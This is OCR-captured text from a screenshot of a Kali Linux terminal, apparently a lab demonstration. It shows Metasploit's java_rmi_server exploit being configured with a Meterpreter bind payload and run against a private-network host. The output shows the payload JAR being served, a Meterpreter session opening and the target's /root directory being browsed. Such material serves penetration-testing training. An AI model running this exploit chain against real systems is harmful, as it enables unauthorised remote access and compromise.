 Applications Places Thu Apr 11, 7:26 AM
root@Kali-Linux: ~
File Edit View Search Terminal Help
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.199.130 no The target address
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/wkqM5bAwDY8aa8a
[*] Local IP: http://192.168.199.144:8080/wkqM5bAwDY8aa8a
[*] Connected and sending request for http://192.168.199.144:8080/wkqM5bAwDY8aa8a/OG.jar
[*] 192.168.199.130 java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30216 bytes) to 192.168.199.130
[*] Meterpreter session 2 opened (192.168.199.144:33192 -> 192.168.199.130:4444) at 2013-04-11 07:26:07 -0500
[+] Target 192.168.199.130:1099 may be exploitable...
[*] Server stopped.
meterpreter > cd /root/
meterpreter > ls
KALI LINUX
root@Kali-Linux: ~